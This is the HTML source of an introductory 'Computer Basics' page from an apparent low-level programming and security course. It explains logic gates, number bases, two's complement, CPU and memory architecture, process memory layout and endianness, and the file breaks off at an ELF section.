

<file: basics.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Computer Basics — Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .page-hero {
      padding: 4rem 0 2.5rem;
      border-bottom: 1px solid var(--border);
    }

    .page-hero .sec-label {
      margin-bottom: 0.4rem;
    }

    .page-desc {
      font-size: 0.85rem;
      color: var(--text-mid);
      max-width: 560px;
      line-height: 1.8;
      margin-top: 0.6rem;
    }

    .toc-layout {
      display: grid;
      grid-template-columns: 200px 1fr;
      gap: 2rem;
      align-items: start;
    }

    .toc-sticky {
      position: sticky;
      top: 62px;
      border: 1px solid var(--border);
      background: var(--bg1);
      font-family: 'IBM Plex Mono', monospace;
    }

    .toc-header {
      padding: 0.5rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    .toc-sticky a {
      display: block;
      padding: 0.32rem 0.9rem;
      font-size: 0.68rem;
      color: var(--text-dim);
      text-decoration: none;
      border-left: 2px solid transparent;
      transition: all 0.12s;
    }

    .toc-sticky a:hover {
      color: var(--blue);
      border-left-color: var(--blue);
      background: rgba(126, 179, 245, 0.03);
    }

    .gate-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
      gap: 0.7rem;
      margin: 0.9rem 0;
    }

    .gate-box {
      background: var(--bg2);
      border: 1px solid var(--border);
      padding: 0.7rem;
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.72rem;
    }

    .gate-name {
      color: var(--blue);
      font-size: 0.65rem;
      letter-spacing: 1px;
      margin-bottom: 0.4rem;
    }

    .gate-row {
      display: flex;
      gap: 0.3rem;
      margin-bottom: 0.15rem;
      font-size: 0.68rem;
    }

    .bit-0 {
      color: var(--text-dim);
    }

    .bit-1 {
      color: var(--green);
    }

    .cpu-diagram {
      background: var(--bg2);
      border: 1px solid var(--border);
      padding: 1.2rem;
      font-family: 'IBM Plex Mono', monospace;
      margin: 0.9rem 0;
      font-size: 0.74rem;
    }

    .cpu-row {
      display: flex;
      gap: 0.8rem;
      margin-bottom: 0.5rem;
      flex-wrap: wrap;
    }

    .cpu-box {
      border: 1px solid var(--border2);
      padding: 0.5rem 0.9rem;
      text-align: center;
      min-width: 100px;
    }

    .cpu-box .box-label {
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 1px;
      text-transform: uppercase;
      margin-bottom: 0.15rem;
    }

    .cpu-box .box-val {
      color: var(--blue);
      font-size: 0.72rem;
    }

    .arrow {
      color: var(--text-dim);
      align-self: center;
    }

    @media (max-width: 800px) {
      .toc-layout {
        grid-template-columns: 1fr;
      }

      .toc-sticky {
        position: static;
      }
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link active">Basics</a>
    <a href="c.html" class="nav-link">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link">ASM</a>
    <a href="re.html" class="nav-link">RE</a>
    <a href="bugs.html" class="nav-link">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">Module 01</div>
  </nav>

  <div class="page">
    <div class="container">
      <section class="page-hero">
        <div class="sec-label">// module 01</div>
        <h1 class="page-title">Computer <span class="accent">Basics</span></h1>
        <p class="page-desc">
          Everything starts here. If you have no idea how a computer actually works under the hood,
          this is the right place. We go from transistors all the way up to how your program runs.
        </p>
      </section>

      <div class="divider"></div>

      <div class="toc-layout" style="padding: 2rem 0;">
        <nav class="toc-sticky">
          <div class="toc-header">// contents</div>
          <a href="#b-transistors">Transistors & Logic</a>
          <a href="#b-numbers">Number Systems</a>
          <a href="#b-bits">Bits & Data Sizes</a>
          <a href="#b-twos">Two's Complement</a>
          <a href="#b-cpu">CPU Architecture</a>
          <a href="#b-cycle">Fetch-Decode-Execute</a>
          <a href="#b-memory">Memory Hierarchy</a>
          <a href="#b-os">OS & Processes</a>
          <a href="#b-virtual">Virtual Memory</a>
          <a href="#b-endian">Endianness</a>
          <a href="#b-elf">ELF Layout</a>
        </nav>

        <div>

          <!-- TRANSISTORS -->
          <div class="card reveal" id="b-transistors">
            <h2 class="sec-title">Transistors, Logic Gates & Binary</h2>
            <div class="divider"></div>
            <p>Every single operation your CPU performs comes down to transistors — tiny electronic switches that are
              either <strong>ON (1)</strong> or <strong>OFF (0)</strong>. A modern CPU has billions of them. This
              two-state nature is why all computer data is binary: 1s and 0s.</p>
            <p>Transistors are grouped into <strong>logic gates</strong> that implement boolean logic. There are three
              fundamental ones — AND, OR, NOT — and every other circuit can be built from them. XOR is especially
              important: it's used everywhere from checksums to encryption.</p>
            <div class="gate-grid">
              <div class="gate-box">
                <div class="gate-name">AND</div>
                <div class="gate-row"><span class="bit-0">0</span>&amp;<span class="bit-0">0</span>=<span
                    class="bit-0">0</span></div>
                <div class="gate-row"><span class="bit-0">0</span>&amp;<span class="bit-1">1</span>=<span
                    class="bit-0">0</span></div>
                <div class="gate-row"><span class="bit-1">1</span>&amp;<span class="bit-0">0</span>=<span
                    class="bit-0">0</span></div>
                <div class="gate-row"><span class="bit-1">1</span>&amp;<span class="bit-1">1</span>=<span
                    class="bit-1">1</span></div>
              </div>
              <div class="gate-box">
                <div class="gate-name">OR</div>
                <div class="gate-row"><span class="bit-0">0</span>|<span class="bit-0">0</span>=<span
                    class="bit-0">0</span></div>
                <div class="gate-row"><span class="bit-0">0</span>|<span class="bit-1">1</span>=<span
                    class="bit-1">1</span></div>
                <div class="gate-row"><span class="bit-1">1</span>|<span class="bit-0">0</span>=<span
                    class="bit-1">1</span></div>
                <div class="gate-row"><span class="bit-1">1</span>|<span class="bit-1">1</span>=<span
                    class="bit-1">1</span></div>
              </div>
              <div class="gate-box">
                <div class="gate-name">NOT</div>
                <div class="gate-row">~<span class="bit-0">0</span>=<span class="bit-1">1</span></div>
                <div class="gate-row">~<span class="bit-1">1</span>=<span class="bit-0">0</span></div>
              </div>
              <div class="gate-box">
                <div class="gate-name">XOR</div>
                <div class="gate-row"><span class="bit-0">0</span>^<span class="bit-0">0</span>=<span
                    class="bit-0">0</span></div>
                <div class="gate-row"><span class="bit-0">0</span>^<span class="bit-1">1</span>=<span
                    class="bit-1">1</span></div>
                <div class="gate-row"><span class="bit-1">1</span>^<span class="bit-0">0</span>=<span
                    class="bit-1">1</span></div>
                <div class="gate-row"><span class="bit-1">1</span>^<span class="bit-1">1</span>=<span
                    class="bit-0">0</span></div>
              </div>
            </div>
            <pre class="code-block"><span class="tag">building a 1-bit adder from gates</span><span class="cmt">// Adding two 1-bit numbers A and B:</span>
sum   = A XOR B    <span class="cmt">// the result bit</span>
carry = A AND B    <span class="cmt">// overflow into next bit</span>

<span class="cmt">// 1+0 = 1: sum=1, carry=0</span>
<span class="cmt">// 1+1 = 2: sum=0, carry=1  (binary: 10)</span>

<span class="cmt">// Chain 64 of these → 64-bit adder</span>
<span class="cmt">// Add subtractors, comparators → ALU</span>
<span class="cmt">// Add registers, control logic → CPU core</span></pre>
            <p>From gates come adders, multiplexers, flip-flops (1-bit memory cells), registers, and full CPUs. The
              entire stack — from your C code down to hardware — is just logic gates.</p>
          </div>

          <!-- NUMBER SYSTEMS -->
          <div class="card reveal" id="b-numbers">
            <h2 class="sec-title">Number Systems — Decimal, Binary, Hexadecimal</h2>
            <div class="divider"></div>
            <p>You need three number systems. <strong>Decimal (base-10)</strong> is what humans use every day.
              <strong>Binary (base-2)</strong> is how the CPU actually stores and manipulates values.
              <strong>Hexadecimal (base-16)</strong> is what you use when reading memory — one hex digit = exactly 4
              bits, so one byte = two hex digits. Every memory address, opcode, and flag value you see is in hex.
            </p>

            <div class="converter-box">
              <div style="font-size:0.75rem; color:var(--text-dim); margin-bottom:1rem;">// Live Number Converter</div>
              <div class="conv-row">
                <label>Decimal (10)</label>
                <input type="number" id="conv-dec" placeholder="e.g. 255" oninput="convertNum('dec')">
              </div>
              <div class="conv-row">
                <label>Hex (16)</label>
                <input type="text" id="conv-hex" placeholder="e.g. ff" oninput="convertNum('hex')">
              </div>
              <div class="conv-row">
                <label>Binary (2)</label>
                <input type="text" id="conv-bin" placeholder="e.g. 11111111" oninput="convertNum('bin')">
              </div>
            </div>

            <div class="note info"><b>// hex values to memorize</b>0x41='A', 0x61='a', 0x30='0', 0x0a=newline,
              0x00=null, 0xff=-1 (signed) or 255 (unsigned), 0x7f=127, 0x80=-128, 0xdeadbeef=debugging magic constant
            </div>
          </div>

          <!-- BITS & DATA SIZES -->
          <div class="card reveal" id="b-bits">
            <h2 class="sec-title">Bits, Bytes, and Data Sizes</h2>
            <div class="divider"></div>
            <p>All data in memory is a sequence of bytes. The CPU can operate on 8, 16, 32, or 64 bits in a single
              instruction. Knowing the exact size of every type is critical — a size confusion is often the root cause
              of security bugs.</p>
            <table class="tbl">
              <tr>
                <th>Name</th>
                <th>Bits</th>
                <th>Bytes</th>
                <th>Unsigned Range</th>
                <th>Signed Range</th>
                <th>C Type (exact)</th>
              </tr>
              <tr>
                <td>Byte</td>
                <td>8</td>
                <td>1</td>
                <td class="tg">0 – 255</td>
                <td>-128 to 127</td>
                <td class="tp">uint8_t / int8_t</td>
              </tr>
              <tr>
                <td>Word</td>
                <td>16</td>
                <td>2</td>
                <td class="tg">0 – 65,535</td>
                <td>-32,768 to 32,767</td>
                <td class="tp">uint16_t / int16_t</td>
              </tr>
              <tr>
                <td>Dword</td>
                <td>32</td>
                <td>4</td>
                <td class="tg">0 – ~4.3 billion</td>
                <td>-2.1B to 2.1B</td>
                <td class="tp">uint32_t / int32_t</td>
              </tr>
              <tr>
                <td>Qword</td>
                <td>64</td>
                <td>8</td>
                <td class="tg">0 – ~18.4 quintillion</td>
                <td>-9.2E18 to 9.2E18</td>
                <td class="tp">uint64_t / int64_t</td>
              </tr>
              <tr>
                <td>Pointer</td>
                <td>64</td>
                <td>8</td>
                <td class="tg">—</td>
                <td>—</td>
                <td class="tp">void* / uintptr_t</td>
              </tr>
            </table>
          </div>

          <!-- TWO'S COMPLEMENT -->
          <div class="card reveal" id="b-twos">
            <h2 class="sec-title">Two's Complement — How Negative Numbers Work</h2>
            <div class="divider"></div>
            <p>Every CPU uses <strong>two's complement</strong> to represent signed integers. The most-significant bit
              is the sign bit (0=positive, 1=negative). To get the negative of a number: <strong>flip all bits, then add
                1</strong>. The beauty of two's complement is that addition and subtraction work identically for signed
              and unsigned numbers — the CPU doesn't need separate hardware.</p>
            <pre class="code-block"><span class="tag">two's complement — 8-bit examples</span><span class="cmt">// How -5 is stored:</span>
Step 1: start with +5  →  0000 0101
Step 2: flip all bits  →  1111 1010
Step 3: add 1          →  1111 1011  = -5

<span class="cmt">// Verify: 5 + (-5) should equal 0</span>
  0000 0101   (+5)
+ 1111 1011   (-5)
-----------
  0000 0000   (= 0, carry discarded) ✓

<span class="cmt">// Key values in 8-bit signed:</span>
 0x7F = 0111 1111 =  127  (max positive)
 0x80 = 1000 0000 = -128  (most negative — cannot negate!)
 0xFF = 1111 1111 =   -1  (same bits as 255 unsigned)
 0x00 = 0000 0000 =    0

<span class="cmt">// Same bits, different interpretation:</span>
uint8_t a = 0xFF;   <span class="cmt">// a = 255</span>
 int8_t b = 0xFF;   <span class="cmt">// b = -1    ← same bytes in memory!</span></pre>
            <div class="note warn"><b>// overflow behavior</b>Unsigned overflow wraps around: 255 + 1 = 0. Signed
              overflow is technically undefined behavior in C, but in practice wraps too. This is a major source of
              exploitable bugs.</div>
          </div>

          <!-- CPU -->
          <div class="card reveal" id="b-cpu">
            <h2 class="sec-title">CPU Architecture & Implementation</h2>
            <div class="divider"></div>
            <p>A CPU has three main parts: <strong>Registers</strong> (ultra-fast on-chip storage, no RAM needed), the
              <strong>ALU</strong> (Arithmetic Logic Unit — does all math and logic), and the <strong>Control
                Unit</strong> (reads instructions and coordinates everything). The most important register is
              <strong>RIP</strong> (Instruction Pointer) — it always holds the address of the next instruction to run.
              Controlling RIP is the goal of most exploits.
            </p>

            <!-- INTERACTIVE CPU/RAM 3D VISUALIZER -->
            <div class="cpu-stage">
              <div class="cpu-ctrl">
                <button class="btn-primary btn-sm" onclick="cpuStep()">STEP CYCLE</button>
                <div id="cpu-status" class="status-indicator">Idle</div>
              </div>
              <div class="cpu-3d-container">
                <!-- RAM component -->
                <div class="ram-3d">
                  <div class="ram-label">RAM (Memory)</div>
                  <div class="ram-slot" id="ram-100"><span class="addr">0x100</span><span class="val">MOV RAX, 5</span>
                  </div>
                  <div class="ram-slot" id="ram-104"><span class="addr">0x104</span><span class="val">ADD RAX, 3</span>
                  </div>
                  <div class="ram-slot" id="ram-108"><span class="addr">0x108</span><span class="val">STORE RAX</span>
                  </div>
                  <div class="ram-slot" id="ram-10c"><span class="addr">0x10C</span><span class="val">HALT</span></div>
                  <div class="ram-slot empty" id="ram-200"><span class="addr">0x200</span><span class="val">0x00</span>
                  </div>
                </div>

                <!-- Data Bus -->
                <div class="bus-3d">
                  <div class="bus-data" id="bus-data">...</div>
                </div>

                <!-- CPU component -->
                <div class="cpu-chip-3d">
                  <div class="chip-label">CPU CORE</div>
                  <div class="regs-grid">
                    <div class="reg-box" id="reg-rip"><span class="r-name">RIP</span><span class="r-val">0x100</span>
                    </div>
                    <div class="reg-box" id="reg-rax"><span class="r-name">RAX</span><span class="r-val">0</span></div>
                  </div>
                  <div class="alu-box" id="cpu-alu">ALU (Idle)</div>
                  <div class="cu-box" id="cpu-cu">Control Unit</div>
                </div>
              </div>
            </div>

            <!-- FETCH DECODE EXECUTE -->
            <div id="b-cycle" style="margin-top: 2rem;">
              <h2 class="sec-title">Fetch–Decode–Execute Cycle</h2>
              <div class="divider"></div>
              <p>The CPU runs one loop, billions of times per second. Watch it in action above by clicking <strong>STEP
                  CYCLE</strong>!</p>
              <ul class="cycle-list">
                <li><span class="clk-lbl fetch">FETCH</span> CPU reads instruction from RAM at address in RIP.</li>
                <li><span class="clk-lbl decode">DECODE</span> Control Unit figures out what `MOV` or `ADD` means.</li>
                <li><span class="clk-lbl execute">EXECUTE</span> ALU performs math or registers update.</li>
                <li><span class="clk-lbl write">WRITE</span> Results saved back, RIP advances to next instruction.</li>
              </ul>
            </div>
          </div>

          <!-- MEMORY HIERARCHY -->
          <div class="card reveal" id="b-memory">
            <h2 class="sec-title">Memory Hierarchy — Why Speed Varies</h2>
            <div class="divider"></div>
            <p>Not all memory is equal. Faster memory is more expensive, so CPUs use a hierarchy. Understanding this
              matters for performance and for understanding cache-based side-channel attacks (Spectre, Meltdown).</p>
            <table class="tbl">
              <tr>
                <th>Level</th>
                <th>Size</th>
                <th>Access Time</th>
                <th>Notes</th>
              </tr>
              <tr>
                <td>Registers</td>
                <td>~16 × 8B</td>
                <td class="tg">1 cycle</td>
                <td>On the CPU die, no address needed</td>
              </tr>
              <tr>
                <td>L1 Cache</td>
                <td>32–64 KB</td>
                <td class="tg">4 cycles</td>
                <td>Per-core, split I-cache + D-cache</td>
              </tr>
              <tr>
                <td>L2 Cache</td>
                <td>256 KB–1 MB</td>
                <td class="ty">12 cycles</td>
                <td>Per-core, unified</td>
              </tr>
              <tr>
                <td>L3 Cache</td>
                <td>4–64 MB</td>
                <td class="ty">40 cycles</td>
                <td>Shared between cores</td>
              </tr>
              <tr>
                <td>RAM (DRAM)</td>
                <td>4–64 GB</td>
                <td class="tr">~200 cycles</td>
                <td>Main memory — ASLR randomizes this</td>
              </tr>
              <tr>
                <td>SSD/NVMe</td>
                <td>TB</td>
                <td class="tr">~100,000 cycles</td>
                <td>Persistent storage</td>
              </tr>
              <tr>
                <td>HDD</td>
                <td>TB</td>
                <td class="tr">~10 million cycles</td>
                <td>Slow — avoid in hot paths</td>
              </tr>
            </table>
            <div class="note tip"><b>// cache timing attacks</b>Meltdown and Spectre work by measuring how long memory
              accesses take. If a cache line is hot (recently accessed), it loads in ~4 cycles. If cold, ~200 cycles. An
              attacker can infer secret data from these timing differences.</div>
          </div>

          <!-- OS & PROCESSES -->
          <div class="card reveal" id="b-os">
            <h2 class="sec-title">Operating System, Processes & Isolation</h2>
            <div class="divider"></div>
            <p>The OS kernel is the layer between your program and the hardware. It manages processes, memory, files,
              and network. A <strong>process</strong> is an isolated program instance — it has its own memory, file
              descriptors, and state. Two processes cannot touch each other's memory (normally), because the kernel
              enforces this via the MMU (Memory Management Unit).</p>
            <p>When you run <code>./program</code>, the kernel:</p>
            <pre class="code-block"><span class="tag">what happens when you run a binary</span>1. Opens and reads the ELF file header
2. Creates a new address space (new set of page tables)
3. Maps program segments into memory:
   .text   → readable + executable  (r-x)
   .rodata → readable only          (r--)
   .data   → readable + writable    (rw-)
   .bss    → readable + writable    (rw-, zeroed)
4. Allocates a stack (grows downward)
5. Allocates initial heap region
6. Loads shared libraries (libc.so, etc.)
7. Sets up environment variables and argv on stack
8. Transfers control to the entry point (_start)
9. _start → __libc_start_main → main()

<span class="cmt">// View a process's memory map:</span>
cat /proc/<span class="num">1234</span>/maps     <span class="cmt"># replace 1234 with actual PID</span>
<span class="cmt">// Or in GDB/pwndbg: vmmap</span></pre>
          </div>

          <!-- VIRTUAL MEMORY -->
          <div class="card reveal" id="b-virtual">
            <h2 class="sec-title">Virtual Memory — Why Each Process Has Its Own "World"</h2>
            <div class="divider"></div>
            <p>Every process thinks it owns all of memory from address 0 to 0x7fffffffffff. But two processes can both
              have a variable at address <code>0x7fff1234</code> — they hold completely different data. The CPU's MMU
              translates virtual addresses to physical RAM via <strong>page tables</strong> managed by the kernel.</p>
            <div class="stack-viz">
              <div class="stack-row">
                <div class="stack-addr">0x00000000</div>
                <div class="stack-content">NULL page — any access causes SIGSEGV</div>
              </div>
              <div class="stack-row s-code">
                <div class="stack-addr">~0x400000</div>
                <div class="stack-content">.text — program code (r-x). Functions live here.</div>
              </div>
              <div class="stack-row s-code">
                <div class="stack-addr">.rodata</div>
                <div class="stack-content">.rodata — string literals, const globals (r--)</div>
              </div>
              <div class="stack-row s-data">
                <div class="stack-addr">.data</div>
                <div class="stack-content">.data — initialized global variables (rw-). GOT is here.</div>
              </div>
              <div class="stack-row s-data">
                <div class="stack-addr">.bss</div>
                <div class="stack-content">.bss — zero-initialized globals (rw-). Not stored in file.</div>
              </div>
              <div class="stack-row s-heap">
                <div class="stack-addr">heap ↑</div>
                <div class="stack-content">Heap — malloc/new memory, grows upward toward higher addresses</div>
              </div>
              <div class="stack-row">
                <div class="stack-addr">mmap region</div>
                <div class="stack-content">Shared libraries (libc.so, ld.so) mapped here by dynamic linker</div>
              </div>
              <div class="stack-row s-stack">
                <div class="stack-addr">stack ↓</div>
                <div class="stack-content">Stack — local variables, return addresses. Grows DOWNWARD.</div>
              </div>
              <div class="stack-row">
                <div class="stack-addr">0x7fff…</div>
                <div class="stack-content">Kernel space — not accessible from user code</div>
              </div>
            </div>
            <div class="note info"><b>// ASLR — address space layout randomization</b>The kernel randomizes where
              segments are loaded each time you run a program. That's why exploit writers need an "info leak" — a way to
              read a pointer from the process — before they can reliably overwrite return addresses.</div>
          </div>

          <!-- ENDIANNESS -->
          <div class="card reveal" id="b-endian">
            <h2 class="sec-title">Endianness — Byte Order in Memory</h2>
            <div class="divider"></div>
            <p><strong>x86/x64 is little-endian</strong>: the least-significant byte of a multi-byte value is stored at
              the lowest memory address. This feels backwards when reading memory dumps. When writing exploit payloads
              with 64-bit addresses, you must reverse the byte order.</p>
            <pre class="code-block"><span class="tag">endianness example</span>Value to store: 0xDEADBEEF (32-bit integer)

Little-endian (x86/x64) — LSB at lowest address:
  address+0: EF    ← least significant byte
  address+1: BE
  address+2: AD
  address+3: DE    ← most significant byte

Big-endian (network byte order) — MSB at lowest address:
  address+0: DE
  address+1: AD
  address+2: BE
  address+3: EF

<span class="cmt">// In GDB: x/4xb &var  shows bytes low-to-high</span>
<span class="cmt">// You see: ef be ad de  — looks "backwards"</span>

<span class="cmt">// pwntools Python helpers:</span>
p64(0x401196)  → b'\x96\x11\x40\x00\x00\x00\x00\x00'   <span class="cmt"># pack 64-bit LE</span>
u64(b'\x96\x11\x40\x00\x00\x00\x00\x00') → 0x401196    <span class="cmt"># unpack 64-bit LE</span></pre>
          </div>

          <!-- ELF -->
          <div class="card reveal" id="b-elf">
